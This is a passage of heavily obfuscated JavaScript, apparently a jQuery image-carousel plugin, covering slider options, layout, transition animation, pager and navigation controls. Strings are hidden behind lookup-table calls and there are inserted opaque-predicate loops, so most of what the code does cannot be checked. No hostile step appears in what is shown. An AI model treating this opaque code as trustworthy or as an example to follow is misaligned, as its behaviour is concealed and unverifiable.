x73\x73':D0E.U0E(331),'\x73\x77\x69\x70\x65\x54\x68\x72\x65\x73\x68\x6f\x6c\x64':50,'\x70\x61\x67\x65\x72':!0,'\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74\x53\x77\x69\x70\x65\x59':!1,'\x6f\x6e\x65\x54\x6f\x4f\x6e\x65\x54\x6f\x75\x63\x68':!0,'\x74\x6f\x75\x63\x68\x45\x6e\x61\x62\x6c\x65\x64':!0,'\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74\x53\x77\x69\x70\x65\x58':!0,'\x70\x61\x67\x65\x72\x54\x79\x70\x65':D0E.F0E(121),'\x70\x61\x67\x65\x72\x53\x68\x6f\x72\x74\x53\x65\x70\x61\x72\x61\x74\x6f\x72':D0E.F0E(687),'\x63\x6f\x6e\x74\x72\x6f\x6c\x73':!0,'\x70\x61\x67\x65\x72\x43\x75\x73\x74\x6f\x6d':null,'\x70\x61\x67\x65\x72\x53\x65\x6c\x65\x63\x74\x6f\x72':null,'\x62\x75\x69\x6c\x64\x50\x61\x67\x65\x72':null,'\x6e\x65\x78\x74\x54\x65\x78\x74':D0E.F0E(205),'\x70\x72\x65\x76\x54\x65\x78\x74':D0E.U0E(225),'\x70\x72\x65\x76\x53\x65\x6c\x65\x63\x74\x6f\x72':null,'\x61\x75\x74\x6f\x43\x6f\x6e\x74\x72\x6f\x6c\x73':!1,'\x6e\x65\x78\x74\x53\x65\x6c\x65\x63\x74\x6f\x72':null,'\x73\x74\x61\x72\x74\x54\x65\x78\x74':D0E.F0E(518),'\x73\x74\x6f\x70\x54\x65\x78\x74':D0E.U0E(130),'\x70\x61\x75\x73\x65':4e3,'\x61\x75\x74\x6f\x43\x6f\x6e\x74\x72\x6f\x6c\x73\x53\x65\x6c\x65\x63\x74\x6f\x72':null,'\x61\x75\x74\x6f':!1,'\x61\x75\x74\x6f\x43\x6f\x6e\x74\x72\x6f\x6c\x73\x43\x6f\x6d\x62\x69\x6e\x65':!1,'\x61\x75\x74\x6f\x53\x74\x61\x72\x74':!0,'\x61\x75\x74\x6f\x44\x69\x72\x65\x63\x74\x69\x6f\x6e':D0E.U0E(751),'\x73\x6c\x69\x64\x65\x57\x69\x64\x74\x68':0,'\x6f\x6e\x53\x6c\x69\x64\x65\x4e\x65\x78\x74':function(){},'\x61\x75\x74\x6f\x44\x65\x6c\x61\x79':0,'\x6f\x6e\x53\x6c\x69\x64\x65\x72\x4c\x6f\x61\x64':function(){},'\x6d\x6f\x76\x65\x53\x6c\x69\x64\x65\x73':0,'\x6d\x69\x6e\x53\x6c\x69\x64\x65\x73':1,'\x6f\x6e\x53\x6c\x69\x64\x65\x42\x65\x66\x6f\x72\x65':function(){},'\x6f\x6e\x53\x6c\x69\x64\x65\x72\x52\x65\x73\x69\x7a\x65':function(){},'\x6f\x6e\x53\x6c\x69\x64\x65\x41\x66\x74\x65\x72':function(){},'\x6d\x61\x78\x53\x6c\x69\x64\x65\x73':1,'\x61\x75\x74\x6f\x53\x6c\x69\x64\x65\x46\x6f\x72\x4f\x6e\x65\x50\x61\x67\x65':!1,'\x61\x75\x74\x6f\x48\x6f\x76\x65\x72':!1,'\x6f\x6e\x53\x6c\x69\x64\x65\x50\x72\x65\x76':function(){}};F5[D0E.U0E(941)][D0E.F0E(1328)]=function(H5){var I5,D5,i5,K5,k5,E5,v5,T5,N5,l5,o5,c5,V5,S5,R5,O5,A5,L5,s5,G5,j5,X5,z5,x5,W5,y5,a5,w5,q5,Z5,J5,g5,d5,h5;if(0==this[D0E.F0E(357)])return this;if(1<this[D0E.F0E(357)])return this[D0E.F0E(589)](function(){F5(this)[D0E.U0E(1328)](H5);}),this;I5={};D5=this;i5=F5(window)[D0E.U0E(1551)]();K5=F5(window)[D0E.F0E(822)]();k5=function(){I5[D0E.U0E(187)]=F5[D0E.F0E(425)]({},U5,H5);I5[D0E.U0E(187)][D0E.U0E(1138)]=parseInt(I5[D0E.U0E(187)][D0E.U0E(1138)]);I5[D0E.U0E(541)]=D5[D0E.F0E(541)](I5[D0E.U0E(187)][D0E.F0E(951)]);I5[D0E.U0E(541)][D0E.F0E(357)]<I5[D0E.F0E(187)][D0E.F0E(332)]&&(I5[D0E.F0E(187)][D0E.U0E(332)]=I5[D0E.F0E(541)][D0E.F0E(357)]);I5[D0E.U0E(541)][D0E.U0E(357)]<I5[D0E.U0E(187)][D0E.F0E(792)]&&(I5[D0E.U0E(187)][D0E.F0E(792)]=I5[D0E.U0E(541)][D0E.F0E(357)]);I5[D0E.F0E(187)][D0E.U0E(818)]&&(I5[D0E.F0E(187)][D0E.F0E(141)]=Math[D0E.U0E(820)](Math[D0E.F0E(1091)]()*I5[D0E.U0E(541)][D0E.U0E(357)]));I5[D0E.U0E(1387)]={'\x69\x6e\x64\x65\x78':I5[D0E.U0E(187)][D0E.U0E(141)]};I5[D0E.U0E(865)]=1<I5[D0E.U0E(187)][D0E.F0E(332)]||1<I5[D0E.U0E(187)][D0E.U0E(792)];I5[D0E.U0E(865)]&&(I5[D0E.F0E(187)][D0E.F0E(506)]=D0E.U0E(1020));I5[D0E.F0E(498)]=I5[D0E.F0E(187)][D0E.F0E(332)]*I5[D0E.F0E(187)][D0E.F0E(1138)]+(I5[D0E.U0E(187)][D0E.F0E(332)]-1)*I5[D0E.U0E(187)][D0E.U0E(621)];I5[D0E.F0E(1368)]=I5[D0E.U0E(187)][D0E.F0E(792)]*I5[D0E.U0E(187)][D0E.F0E(1138)]+(I5[D0E.U0E(187)][D0E.F0E(792)]-1)*I5[D0E.F0E(187)][D0E.F0E(621)];I5[D0E.U0E(398)]=!1;I5[D0E.U0E(60)]={};I5[D0E.F0E(842)]=null;I5[D0E.F0E(1176)]=D0E.U0E(1055)==I5[D0E.U0E(187)][D0E.U0E(1459)]?D0E.F0E(1046):D0E.F0E(553);I5[D0E.U0E(873)]=I5[D0E.U0E(187)][D0E.F0E(455)]&&D0E.U0E(504)!=I5[D0E.F0E(187)][D0E.F0E(1459)]&&function(){var p5,Q5,t5;Q5=document[D0E.U0E(827)](D0E.F0E(1493));t5=[D0E.U0E(224),D0E.U0E(302),D0E.U0E(270),D0E.U0E(927)];for(p5 in t5)if(void 0!==Q5[D0E.F0E(426)][t5[p5]])return I5[D0E.F0E(1184)]=t5[p5][D0E.U0E(255)](D0E.U0E(952),D0E.F0E(876))[D0E.F0E(1209)](),I5[D0E.F0E(1176)]=D0E.U0E(1518)+I5[D0E.F0E(1184)]+D0E.U0E(352),!0;return!1;}();D0E.U0E(1055)==I5[D0E.F0E(187)][D0E.F0E(1459)]&&(I5[D0E.U0E(187)][D0E.F0E(792)]=I5[D0E.F0E(187)][D0E.U0E(332)]);D5[D0E.U0E(478)](D0E.F0E(841),D5[D0E.U0E(343)](D0E.U0E(426)));D5[D0E.F0E(541)](I5[D0E.U0E(187)][D0E.F0E(951)])[D0E.U0E(589)](function(){F5(this)[D0E.U0E(478)](D0E.U0E(841),F5(this)[D0E.U0E(343)](D0E.F0E(426)));});E5();};E5=function(){var b5;D5[D0E.U0E(602)](D0E.U0E(155)+I5[D0E.F0E(187)][D0E.U0E(344)]+D0E.U0E(1102));I5[D0E.U0E(947)]=D5[D0E.U0E(1408)]();I5[D0E.F0E(25)]=F5(D0E.U0E(183));I5[D0E.F0E(947)][D0E.U0E(186)](I5[D0E.U0E(25)]);D5[D0E.F0E(858)]({'\x77\x69\x64\x74\x68':D0E.F0E(1168)==I5[D0E.U0E(187)][D0E.F0E(1459)]?100*I5[D0E.F0E(541)][D0E.U0E(357)]+215+D0E.U0E(515):D0E.U0E(1473),'\x70\x6f\x73\x69\x74\x69\x6f\x6e':D0E.F0E(849)});I5[D0E.F0E(873)]&&I5[D0E.F0E(187)][D0E.F0E(856)]?D5[D0E.U0E(858)](D0E.U0E(1518)+I5[D0E.F0E(1184)]+D0E.U0E(935),I5[D0E.F0E(187)][D0E.F0E(856)]):I5[D0E.U0E(187)][D0E.F0E(856)]||(I5[D0E.U0E(187)][D0E.U0E(856)]=D0E.U0E(151));c5();I5[D0E.F0E(947)][D0E.F0E(858)]({'\x77\x69\x64\x74\x68':D0E.F0E(1465),'\x6f\x76\x65\x72\x66\x6c\x6f\x77':D0E.U0E(510),'\x70\x6f\x73\x69\x74\x69\x6f\x6e':D0E.F0E(849)});I5[D0E.U0E(947)][D0E.F0E(1408)]()[D0E.U0E(858)]({'\x6d\x61\x78\x57\x69\x64\x74\x68':l5()});I5[D0E.U0E(187)][D0E.F0E(691)]||I5[D0E.F0E(947)][D0E.U0E(1408)]()[D0E.U0E(858)]({'\x6d\x61\x72\x67\x69\x6e':D0E.U0E(887)});I5[D0E.U0E(541)][D0E.F0E(858)]({'\x66\x6c\x6f\x61\x74':D0E.U0E(1168)==I5[D0E.F0E(187)][D0E.U0E(1459)]?D0E.F0E(553):D0E.F0E(145),'\x6c\x69\x73\x74\x53\x74\x79\x6c\x65':D0E.F0E(145),'\x70\x6f\x73\x69\x74\x69\x6f\x6e':D0E.U0E(849)});I5[D0E.U0E(541)][D0E.U0E(858)](D0E.F0E(1551),o5());D0E.U0E(1168)==I5[D0E.U0E(187)][D0E.U0E(1459)]&&0<I5[D0E.U0E(187)][D0E.U0E(621)]&&I5[D0E.U0E(541)][D0E.F0E(858)](D0E.F0E(159),I5[D0E.F0E(187)][D0E.F0E(621)]);D0E.U0E(1055)==I5[D0E.U0E(187)][D0E.U0E(1459)]&&0<I5[D0E.U0E(187)][D0E.F0E(621)]&&I5[D0E.F0E(541)][D0E.F0E(858)](D0E.U0E(978),I5[D0E.U0E(187)][D0E.F0E(621)]);D0E.U0E(504)==I5[D0E.U0E(187)][D0E.F0E(1459)]&&(I5[D0E.U0E(541)][D0E.U0E(858)]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':D0E.U0E(1527),'\x7a\x49\x6e\x64\x65\x78':0,'\x64\x69\x73\x70\x6c\x61\x79':D0E.U0E(145)}),I5[D0E.F0E(541)][D0E.U0E(664)](I5[D0E.U0E(187)][D0E.F0E(141)])[D0E.F0E(858)]({'\x7a\x49\x6e\x64\x65\x78':I5[D0E.F0E(187)][D0E.F0E(290)],'\x64\x69\x73\x70\x6c\x61\x79':D0E.U0E(757)}));I5[D0E.U0E(60)][D0E.U0E(605)]=F5(D0E.F0E(1195));I5[D0E.U0E(187)][D0E.U0E(298)]&&L5();I5[D0E.F0E(1387)][D0E.F0E(1266)]=I5[D0E.U0E(187)][D0E.U0E(141)]==V5()-1;I5[D0E.U0E(187)][D0E.F0E(252)]&&D5[D0E.U0E(988)]();b5=I5[D0E.U0E(541)][D0E.F0E(664)](I5[D0E.U0E(187)][D0E.U0E(141)]);D0E.F0E(1020)==I5[D0E.F0E(187)][D0E.U0E(506)]&&(b5=I5[D0E.U0E(541)]);I5[D0E.F0E(187)][D0E.U0E(864)]?I5[D0E.F0E(187)][D0E.F0E(691)]=!1:(I5[D0E.U0E(187)][D0E.F0E(691)]&&(I5[D0E.U0E(187)][D0E.F0E(1035)]?I5[D0E.U0E(718)]=F5(I5[D0E.U0E(187)][D0E.U0E(1035)]):(I5[D0E.F0E(718)]=F5(D0E.F0E(1004)),I5[D0E.U0E(187)][D0E.F0E(65)]?F5(I5[D0E.F0E(187)][D0E.F0E(65)])[D0E.F0E(5)](I5[D0E.U0E(718)]):I5[D0E.U0E(60)][D0E.F0E(605)][D0E.U0E(557)](D0E.F0E(758))[D0E.F0E(285)](I5[D0E.F0E(718)]),A5()),I5[D0E.U0E(718)][D0E.F0E(170)](D0E.F0E(29),D0E.F0E(1002),z5)),I5[D0E.U0E(187)][D0E.F0E(60)]&&(I5[D0E.U0E(60)][D0E.U0E(751)]=F5(D0E.F0E(250)+I5[D0E.U0E(187)][D0E.U0E(1414)]+D0E.U0E(756)),I5[D0E.U0E(60)][D0E.F0E(167)]=F5(D0E.F0E(55)+I5[D0E.U0E(187)][D0E.U0E(1295)]+D0E.U0E(756)),I5[D0E.F0E(60)][D0E.U0E(751)][D0E.F0E(761)](D0E.F0E(29),s5),I5[D0E.U0E(60)][D0E.U0E(167)][D0E.F0E(761)](D0E.U0E(29),G5),I5[D0E.F0E(187)][D0E.U0E(49)]&&F5(I5[D0E.U0E(187)][D0E.F0E(49)])[D0E.F0E(285)](I5[D0E.F0E(60)][D0E.F0E(751)]),I5[D0E.U0E(187)][D0E.U0E(1479)]&&F5(I5[D0E.F0E(187)][D0E.F0E(1479)])[D0E.U0E(285)](I5[D0E.U0E(60)][D0E.F0E(167)]),I5[D0E.F0E(187)][D0E.F0E(49)]||I5[D0E.F0E(187)][D0E.F0E(1479)]||(I5[D0E.U0E(60)][D0E.U0E(764)]=F5(D0E.U0E(318)),I5[D0E.F0E(60)][D0E.F0E(764)][D0E.F0E(285)](I5[D0E.F0E(60)][D0E.U0E(167)])[D0E.F0E(285)](I5[D0E.U0E(60)][D0E.F0E(751)]),I5[D0E.U0E(60)][D0E.U0E(605)][D0E.F0E(557)](D0E.F0E(966))[D0E.U0E(285)](I5[D0E.U0E(60)][D0E.F0E(764)]))),I5[D0E.F0E(187)][D0E.F0E(1473)]&&I5[D0E.U0E(187)][D0E.U0E(1315)]&&(I5[D0E.F0E(60)][D0E.U0E(716)]=F5(D0E.U0E(904)+I5[D0E.U0E(187)][D0E.F0E(637)]+D0E.U0E(306)),I5[D0E.U0E(60)][D0E.F0E(1461)]=F5(D0E.F0E(39)+I5[D0E.U0E(187)][D0E.F0E(1013)]+D0E.F0E(306)),I5[D0E.U0E(60)][D0E.F0E(10)]=F5(D0E.U0E(17)),I5[D0E.F0E(60)][D0E.F0E(10)][D0E.U0E(170)](D0E.F0E(29),D0E.U0E(123),j5),I5[D0E.U0E(60)][D0E.U0E(10)][D0E.F0E(170)](D0E.U0E(29),D0E.F0E(809),X5),I5[D0E.F0E(187)][D0E.F0E(595)]?I5[D0E.U0E(60)][D0E.F0E(10)][D0E.F0E(285)](I5[D0E.U0E(60)][D0E.U0E(716)]):I5[D0E.F0E(60)][D0E.U0E(10)][D0E.F0E(285)](I5[D0E.U0E(60)][D0E.U0E(716)])[D0E.U0E(285)](I5[D0E.F0E(60)][D0E.U0E(1461)]),I5[D0E.F0E(187)][D0E.F0E(42)]?F5(I5[D0E.F0E(187)][D0E.F0E(42)])[D0E.U0E(5)](I5[D0E.F0E(60)][D0E.U0E(10)]):I5[D0E.F0E(60)][D0E.F0E(605)][D0E.U0E(557)](D0E.F0E(1415))[D0E.U0E(285)](I5[D0E.U0E(60)][D0E.U0E(10)]),y5(I5[D0E.U0E(187)][D0E.F0E(1089)]?D0E.F0E(1461):D0E.U0E(716))),(I5[D0E.F0E(187)][D0E.U0E(60)]||I5[D0E.U0E(187)][D0E.U0E(1315)]||I5[D0E.F0E(187)][D0E.U0E(691)])&&I5[D0E.F0E(947)][D0E.U0E(1017)](I5[D0E.U0E(60)][D0E.U0E(605)]));v5(b5,T5);};v5=function(m5,n5){var r5,B5;r5=m5[D0E.U0E(74)](D0E.U0E(1490))[D0E.U0E(357)];if(0==r5)n5();else{B5=0;m5[D0E.U0E(74)](D0E.F0E(1490))[D0E.F0E(589)](function(){F5(this)[D0E.F0E(184)](D0E.F0E(893),function(){++B5==r5&&n5();})[D0E.F0E(589)](function(){this[D0E.F0E(361)]&&F5(this)[D0E.U0E(893)]();});});}};T5=function(){var e5,P5;if(I5[D0E.U0E(187)][D0E.F0E(572)]&&D0E.U0E(504)!=I5[D0E.U0E(187)][D0E.F0E(1459)]&&!I5[D0E.F0E(187)][D0E.U0E(864)]){e5=D0E.U0E(1055)==I5[D0E.U0E(187)][D0E.U0E(1459)]?I5[D0E.F0E(187)][D0E.F0E(332)]:I5[D0E.U0E(187)][D0E.U0E(792)];P5=I5[D0E.U0E(541)][D0E.U0E(1530)](0,e5)[D0E.U0E(655)]()[D0E.U0E(557)](D0E.U0E(241));e5=I5[D0E.U0E(541)][D0E.F0E(1530)](-e5)[D0E.U0E(655)]()[D0E.F0E(557)](D0E.F0E(241));D5[D0E.F0E(285)](P5)[D0E.U0E(186)](e5);}I5[D0E.U0E(25)][D0E.F0E(219)]();R5();D0E.U0E(1055)==I5[D0E.U0E(187)][D0E.F0E(1459)]&&(I5[D0E.F0E(187)][D0E.U0E(1378)]=!0);I5[D0E.F0E(947)][D0E.F0E(822)](N5());D5[D0E.U0E(612)]();I5[D0E.U0E(187)][D0E.U0E(166)](I5[D0E.F0E(1387)][D0E.U0E(355)]);I5[D0E.U0E(12)]=!0;I5[D0E.U0E(187)][D0E.U0E(1322)]&&F5(window)[D0E.U0E(761)](D0E.F0E(345),h5);I5[D0E.U0E(187)][D0E.U0E(1473)]&&I5[D0E.F0E(187)][D0E.F0E(1089)]&&(1<V5()||I5[D0E.U0E(187)][D0E.U0E(594)])&&w5();I5[D0E.F0E(187)][D0E.U0E(864)]&&q5();I5[D0E.F0E(187)][D0E.U0E(691)]&&x5(I5[D0E.F0E(187)][D0E.F0E(141)]);I5[D0E.F0E(187)][D0E.F0E(60)]&&a5();I5[D0E.F0E(187)][D0E.F0E(679)]&&!I5[D0E.U0E(187)][D0E.U0E(864)]&&(I5[D0E.U0E(203)]={'\x65\x6e\x64':{'\x78':0,'\x79':0},'\x73\x74\x61\x72\x74':{'\x78':0,'\x79':0}},I5[D0E.U0E(947)][D0E.U0E(761)](D0E.U0E(1007),J5));};N5=function(){var C5,Y5,M5;C5=0;Y5=F5();if(D0E.F0E(1055)==I5[D0E.U0E(187)][D0E.F0E(1459)]||I5[D0E.U0E(187)][D0E.U0E(1378)])if(I5[D0E.U0E(865)]){M5=1==I5[D0E.U0E(187)][D0E.U0E(173)]?I5[D0E.F0E(1387)][D0E.F0E(355)]:I5[D0E.U0E(1387)][D0E.U0E(355)]*S5();Y5=I5[D0E.F0E(541)][D0E.F0E(664)](M5);for(i=1;i<=I5[D0E.F0E(187)][D0E.F0E(792)]-1;i++)Y5=M5+i>=I5[D0E.F0E(541)][D0E.U0E(357)]?Y5[D0E.F0E(1152)](I5[D0E.U0E(541)][D0E.F0E(664)](i-1)):Y5[D0E.U0E(1152)](I5[D0E.F0E(541)][D0E.F0E(664)](M5+i));}else Y5=I5[D0E.F0E(541)][D0E.F0E(664)](I5[D0E.F0E(1387)][D0E.F0E(355)]);else Y5=I5[D0E.F0E(541)];return D0E.F0E(1055)==I5[D0E.F0E(187)][D0E.F0E(1459)]?(Y5[D0E.F0E(589)](function(f5){C5+=F5(this)[D0E.F0E(1124)]();}),0<I5[D0E.F0E(187)][D0E.U0E(621)]&&(C5+=I5[D0E.F0E(187)][D0E.F0E(621)]*(I5[D0E.U0E(187)][D0E.F0E(332)]-1))):C5=Math[D0E.U0E(567)][D0E.F0E(376)](Math,Y5[D0E.F0E(806)](function(){return F5(this)[D0E.U0E(1124)](!1);})[D0E.F0E(383)]()),D0E.F0E(211)==I5[D0E.U0E(947)][D0E.F0E(858)](D0E.F0E(480))?C5+=parseFloat(I5[D0E.F0E(947)][D0E.U0E(858)](D0E.U0E(452)))+parseFloat(I5[D0E.U0E(947)][D0E.F0E(858)](D0E.U0E(1491)))+parseFloat(I5[D0E.U0E(947)][D0E.F0E(858)](D0E.F0E(363)))+parseFloat(I5[D0E.U0E(947)][D0E.U0E(858)](D0E.F0E(268))):D0E.U0E(1222)==I5[D0E.U0E(947)][D0E.U0E(858)](D0E.F0E(480))&&(C5+=parseFloat(I5[D0E.U0E(947)][D0E.U0E(858)](D0E.F0E(452)))+parseFloat(I5[D0E.F0E(947)][D0E.U0E(858)](D0E.U0E(1491)))),C5;};l5=function(){var u6;u6=D0E.U0E(1465);return 0<I5[D0E.U0E(187)][D0E.U0E(1138)]&&(u6=D0E.U0E(1168)==I5[D0E.U0E(187)][D0E.F0E(1459)]?I5[D0E.U0E(187)][D0E.U0E(792)]*I5[D0E.U0E(187)][D0E.F0E(1138)]+(I5[D0E.F0E(187)][D0E.U0E(792)]-1)*I5[D0E.U0E(187)][D0E.F0E(621)]:I5[D0E.U0E(187)][D0E.U0E(1138)]),u6;};o5=function(){var U6,F6;U6=I5[D0E.U0E(187)][D0E.F0E(1138)];F6=I5[D0E.U0E(947)][D0E.U0E(1551)]();return 0==I5[D0E.F0E(187)][D0E.U0E(1138)]||I5[D0E.F0E(187)][D0E.U0E(1138)]>F6&&!I5[D0E.F0E(865)]||D0E.U0E(1055)==I5[D0E.F0E(187)][D0E.U0E(1459)]?U6=F6:1<I5[D0E.U0E(187)][D0E.U0E(792)]&&D0E.U0E(1168)==I5[D0E.U0E(187)][D0E.F0E(1459)]&&!(F6>I5[D0E.F0E(1368)])&&F6<I5[D0E.U0E(498)]&&(U6=(F6-I5[D0E.U0E(187)][D0E.U0E(621)]*(I5[D0E.U0E(187)][D0E.F0E(332)]-1))/I5[D0E.F0E(187)][D0E.F0E(332)]),U6;};c5=function(){var I6;I6=1;return D0E.F0E(1168)==I5[D0E.F0E(187)][D0E.U0E(1459)]&&0<I5[D0E.F0E(187)][D0E.F0E(1138)]?I5[D0E.F0E(947)][D0E.U0E(1551)]()<I5[D0E.F0E(498)]?I6=I5[D0E.U0E(187)][D0E.F0E(332)]:I5[D0E.U0E(947)][D0E.U0E(1551)]()>I5[D0E.F0E(1368)]?I6=I5[D0E.U0E(187)][D0E.U0E(792)]:(I6=I5[D0E.F0E(541)][D0E.U0E(1566)]()[D0E.F0E(1551)]()+I5[D0E.U0E(187)][D0E.U0E(621)],I6=Math[D0E.F0E(820)]((I5[D0E.F0E(947)][D0E.U0E(1551)]()+I5[D0E.U0E(187)][D0E.F0E(621)])/I6)):D0E.F0E(1055)==I5[D0E.F0E(187)][D0E.F0E(1459)]&&(I6=I5[D0E.F0E(187)][D0E.F0E(332)]),I6;};V5=function(){var D6;D6=0;if(0<I5[D0E.U0E(187)][D0E.F0E(173)])if(I5[D0E.F0E(187)][D0E.U0E(572)])D6=Math[D0E.U0E(1400)](I5[D0E.U0E(541)][D0E.U0E(357)]/S5());else for(var V6=0,O6=0;V6<I5[D0E.F0E(541)][D0E.U0E(357)];)++D6,V6=O6+c5(),O6+=I5[D0E.F0E(187)][D0E.F0E(173)]<=c5()?I5[D0E.F0E(187)][D0E.U0E(173)]:c5();else D6=Math[D0E.F0E(1400)](I5[D0E.U0E(541)][D0E.F0E(357)]/c5());return D6;};S5=function(){return 0<I5[D0E.F0E(187)][D0E.F0E(173)]&&I5[D0E.F0E(187)][D0E.U0E(173)]<=c5()?I5[D0E.F0E(187)][D0E.U0E(173)]:c5();};R5=function(){var S6,c6;if(I5[D0E.F0E(541)][D0E.U0E(357)]>I5[D0E.U0E(187)][D0E.F0E(792)]&&I5[D0E.F0E(1387)][D0E.F0E(1266)]&&!I5[D0E.F0E(187)][D0E.U0E(572)])if(D0E.U0E(1168)==I5[D0E.F0E(187)][D0E.U0E(1459)]){var f1E=-1364842286,u2E=-538650229,F2E=2;for(var I2E=1;D0E.N9E(I2E.toString(),I2E.toString().length,88740)!==f1E;I2E++){S6=I5[D0E.F0E(1266)][D0E.F0E(1266)]();c6=S6[D0E.F0E(1266)]();F2E+=2;}if(D0E.S9E(F2E.toString(),F2E.toString().length,53809)!==u2E){S6=I5[D0E.F0E(541)][D0E.F0E(1266)]();c6=S6[D0E.U0E(1550)]();}O5(-(c6[D0E.U0E(553)]-(I5[D0E.F0E(947)][D0E.F0E(1551)]()-S6[D0E.F0E(1149)]())),D0E.U0E(994),0);}else D0E.U0E(1055)==I5[D0E.F0E(187)][D0E.U0E(1459)]&&(c6=I5[D0E.F0E(541)][D0E.F0E(664)](I5[D0E.U0E(541)][D0E.U0E(357)]-I5[D0E.U0E(187)][D0E.F0E(332)])[D0E.U0E(1550)](),O5(-c6[D0E.U0E(1046)],D0E.U0E(994),0));else c6=I5[D0E.U0E(541)][D0E.U0E(664)](I5[D0E.U0E(1387)][D0E.U0E(355)]*S5())[D0E.F0E(1550)](),I5[D0E.F0E(1387)][D0E.F0E(355)]==V5()-1&&(I5[D0E.U0E(1387)][D0E.U0E(1266)]=!0),void 0!=c6&&(D0E.U0E(1168)==I5[D0E.U0E(187)][D0E.F0E(1459)]?O5(-c6[D0E.F0E(553)],D0E.U0E(994),0):D0E.U0E(1055)==I5[D0E.U0E(187)][D0E.F0E(1459)]&&O5(-c6[D0E.F0E(1046)],D0E.U0E(994),0));};O5=function(N6,Z6,y6,W6){var x6;if(I5[D0E.F0E(873)])N6=D0E.U0E(1055)==I5[D0E.U0E(187)][D0E.F0E(1459)]?D0E.F0E(801)+N6+D0E.F0E(853):D0E.U0E(391)+N6+D0E.U0E(1065),D5[D0E.U0E(858)](D0E.U0E(1518)+I5[D0E.U0E(1184)]+D0E.U0E(466),y6/1e3+D0E.U0E(1025)),D0E.U0E(540)==Z6?(D5[D0E.F0E(858)](I5[D0E.F0E(1176)],N6),D5[D0E.U0E(761)](D0E.F0E(519),function(){D5[D0E.F0E(66)](D0E.F0E(519));W5();})):D0E.U0E(994)==Z6?D5[D0E.F0E(858)](I5[D0E.F0E(1176)],N6):D0E.U0E(864)==Z6&&(D5[D0E.F0E(858)](D0E.U0E(1518)+I5[D0E.F0E(1184)]+D0E.F0E(935),D0E.U0E(246)),D5[D0E.U0E(858)](I5[D0E.U0E(1176)],N6),D5[D0E.F0E(761)](D0E.F0E(519),function(){D5[D0E.U0E(66)](D0E.F0E(519));O5(W6[D0E.F0E(231)],D0E.F0E(994),0);Z5();}));else{x6={};x6[I5[D0E.F0E(1176)]]=N6;D0E.F0E(540)==Z6?D5[D0E.F0E(208)](x6,y6,I5[D0E.U0E(187)][D0E.F0E(856)],function(){W5();}):D0E.U0E(994)==Z6?D5[D0E.U0E(858)](I5[D0E.F0E(1176)],N6):D0E.F0E(864)==Z6&&D5[D0E.F0E(208)](x6,speed,D0E.F0E(246),function(){O5(W6[D0E.F0E(231)],D0E.F0E(994),0);Z5();});}};A5=function(){var o6;for(var K6=D0E.F0E(876),k6=V5(),A6=0;A6<k6;A6++){o6=D0E.F0E(876);I5[D0E.F0E(187)][D0E.U0E(689)]&&F5[D0E.U0E(273)](I5[D0E.U0E(187)][D0E.F0E(689)])?(o6=I5[D0E.U0E(187)][D0E.U0E(689)](A6),I5[D0E.F0E(718)][D0E.U0E(557)](D0E.F0E(1117))):(o6=A6+1,I5[D0E.U0E(718)][D0E.F0E(557)](D0E.U0E(413)));K6+=D0E.F0E(1241)+A6+D0E.U0E(1482)+o6+D0E.U0E(306);}I5[D0E.U0E(718)][D0E.U0E(5)](K6);};L5=function(){I5[D0E.U0E(541)][D0E.U0E(589)](function(d6){void 0!=(d6=F5(this)[D0E.U0E(74)](D0E.U0E(678))[D0E.F0E(343)](D0E.U0E(987)))&&(D0E.U0E(876)+d6)[D0E.F0E(357)]&&F5(this)[D0E.F0E(285)](D0E.U0E(24)+d6+D0E.U0E(1232));});};s5=function(R6){I5[D0E.U0E(187)][D0E.F0E(1473)]&&D5[D0E.F0E(329)]();D5[D0E.U0E(1067)]();R6[D0E.F0E(565)]();};G5=function(g6){var e1E=-453629648,P1E=-1914949318,Y1E=2;for(var M1E=1;D0E.N9E(M1E.toString(),M1E.toString().length,2418)!==e1E;M1E++){I5[D0E.F0E(547)][D0E.U0E(547)]||D5[D0E.U0E(565)]();D5[D0E.U0E(547)]();g6[D0E.U0E(565)]();Y1E+=2;}if(D0E.S9E(Y1E.toString(),Y1E.toString().length,85238)!==P1E){I5[D0E.F0E(547)][D0E.U0E(547)]||D5[D0E.F0E(565)]();D5[D0E.U0E(547)]();g6[D0E.F0E(565)]();}I5[D0E.U0E(187)][D0E.U0E(1473)]&&D5[D0E.F0E(329)]();D5[D0E.F0E(547)]();g6[D0E.U0E(565)]();};j5=function(H6){D5[D0E.F0E(105)]();H6[D0E.F0E(565)]();};X5=function(h6){D5[D0E.U0E(329)]();h6[D0E.U0E(565)]();};z5=function(a6){var i6;I5[D0E.U0E(187)][D0E.F0E(1473)]&&D5[D0E.F0E(329)]();i6=F5(a6[D0E.F0E(1589)]);void 0!==i6[D0E.F0E(343)](D0E.F0E(852))&&((i6=parseInt(i6[D0E.F0E(343)](D0E.U0E(852))))!=I5[D0E.F0E(1387)][D0E.F0E(355)]&&D5[D0E.U0E(669)](i6),a6[D0E.U0E(565)]());};x5=function(j6){var w6;w6=I5[D0E.U0E(541)][D0E.F0E(357)];D0E.F0E(880)==I5[D0E.F0E(187)][D0E.F0E(909)]?(1<I5[D0E.F0E(187)][D0E.U0E(792)]&&(w6=Math[D0E.U0E(1400)](I5[D0E.U0E(541)][D0E.U0E(357)]/I5[D0E.U0E(187)][D0E.F0E(792)])),I5[D0E.U0E(718)][D0E.F0E(5)](j6+1+I5[D0E.U0E(187)][D0E.F0E(1122)]+w6)):(I5[D0E.F0E(718)][D0E.U0E(74)](D0E.U0E(1002))[D0E.U0E(465)](D0E.U0E(1387)),I5[D0E.U0E(718)][D0E.F0E(589)](function(G6,z6){F5(z6)[D0E.F0E(74)](D0E.U0E(1002))[D0E.F0E(664)](j6)[D0E.U0E(557)](D0E.F0E(1387));}));};W5=function(){var 